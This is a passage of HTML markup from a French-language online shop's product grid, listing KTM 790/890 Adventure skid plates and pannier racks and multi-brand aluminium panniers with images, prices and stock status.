			<a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-protection-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27593" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="27593" data-product_sku="OBM-KTM790-PC" aria-label="Sélectionner les options pour &ldquo;KTM 790 / 890 Adventure R / S – Combo Protection&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27593" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-27597 status-publish first outofstock product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-protection-fr product_cat-sabot-moteur product_tag-engine-protection-fr product_tag-ktm-790-s-adventure-fr product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr product_tag-sabot-moteur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="27597">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-skid-plate/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R / S – Sabot Moteur">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-450x277.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-150x92.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-750x462.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-300x185.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-768x473.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-600x370.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-900x554.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-450x305.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-150x102.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-750x509.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-300x203.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-768x521.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-600x407.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9331-900x610.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9332-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9382-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9385-900x600.jpg 900w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9389-900x600.jpg 900w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9391-900x600.jpg 900w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9388-900x600.jpg 900w" data-image-id="7"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1000" height="616" src="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-450x277.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-150x92.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-750x462.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-300x185.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-768x473.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-600x370.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_9337-900x554.jpg 900w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27597"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-skid-plate/">KTM 790 / 890 Adventure R / S – Sabot Moteur</a></h3>
				
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27597" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="27597" data-product_sku="OBM-KTM790-SP" aria-label="En savoir plus sur &ldquo;KTM 790 / 890 Adventure R / S – Sabot Moteur&rdquo;" rel="nofollow" data-success_message=""><span>Lire la suite</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27597" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-27598 status-publish outofstock product_cat-luggage-fr product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-support-bagage-lateral product_tag-ktm-790-s-adventure-fr product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr product_tag-pannier-frames-fr product_tag-support-bagage-lateral has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="27598">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-r-s-adventure-pannier-racks/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R / S – Support Bagage Latéral">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1536x1025.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1.jpg 2000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-1536x1025.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8825_1_1.jpg 2000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-1536x1025.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8837_1_1.jpg 2000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-1536x1025.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8941_1_1.jpg 2000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144-1200x900.jpg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0144.jpg 1600w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149-1200x900.jpg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0149.jpg 1600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150-1200x900.jpg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_0150.jpg 1600w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-1536x1025.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/02/IMG_8946_1_1.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-890-r-s-adventure-pannier-racks/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27598"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-890-r-s-adventure-pannier-racks/">KTM 790 / 890 Adventure R / S – Support Bagage Latéral</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Note 4.00 sur 5">
					<span style="width:80%">
			Note <strong class="rating">4.00</strong> sur 5		</span>
				</div>

		
					</div>
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>344.99</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489.99</bdi></span><span class="screen-reader-text">Plage de prix : &#36;344.99 à &#36;489.99</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-r-s-adventure-pannier-racks/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27598" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="27598" data-product_sku="OBM-KTM790-PR" aria-label="Sélectionner les options pour &ldquo;KTM 790 / 890 Adventure R / S – Support Bagage Latéral&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27598" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-28597 status-publish last instock product_cat-800x-fr product_cat-aprilia-fr product_cat-aprilia-tuareg-660-fr product_cat-luggage-fr product_cat-bmw-fr product_cat-bmw-f-900-gs-fr product_cat-bmw-f700gs-f800gs product_cat-bmw-f750gs-f850gs product_cat-bmw-f800gs product_cat-bmw-r-12-g-s-fr product_cat-bmw-r-1300-gs-fr product_cat-bmw-r1200gs-lc product_cat-bmw-r1200gsa-fr product_cat-bmw-r1250gs product_cat-bmw-r1250gsa-fr product_cat-cfmoto-fr product_cat-cfmoto-800mt-x-fr product_cat-ducati-fr product_cat-ducati-desertx-fr product_cat-multistrada-v4-fr product_cat-gasgas-fr product_cat-gasgas-ec500f-es-500-fr product_cat-gasgas-es-700-sm-700-fr product_cat-honda-fr product_cat-honda-cb500x-fr product_cat-honda-crf-300-rally-fr product_cat-honda-crf1000l-africa-twin product_cat-honda-crf1100l-africa-twin product_cat-honda-crf250l product_cat-honda-crf-300-rally-l-fr product_cat-honda-xl750-transalp-fr product_cat-husqvarna-fr product_cat-husqvarna-701-enduro product_cat-husqvarna-norden-901-fr product_cat-450mt-fr product_cat-kawasaki-fr product_cat-kawasaki-klr650-fr product_cat-kove-fr product_cat-ktm-fr product_cat-ktm-1090-adventure-r-s product_cat-ktm-1190-adventure-r-s product_cat-ktm-1290-adventure-r-s product_cat-ktm-1290-super-adventure-r-s-fr product_cat-ktm-390-adventure-fr product_cat-ktm-390-adventure-r-fr product_cat-ktm-690-enduro-r product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-suzuki-fr product_cat-suzuki-dl-650-vstrom product_cat-suzuki-dr650-fr product_cat-suzuki-v-strom-800-fr product_cat-triumph-fr product_cat-triumph-tiger-1200 product_cat-triumph-tiger-800 product_cat-triumph-tiger-900 product_cat-valises-aluminium product_cat-yamaha-fr product_cat-yamaha-tenere-700 product_cat-yamaha-xt1200z-super-tenere has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="8" data-id="28597">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/valises-en-aluminium/" class="product-image-link" tabindex="-1" aria-label="Valises en Aluminium">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-4.jpg 2000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-2.jpg 2000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3-150x100.jpg 150w, 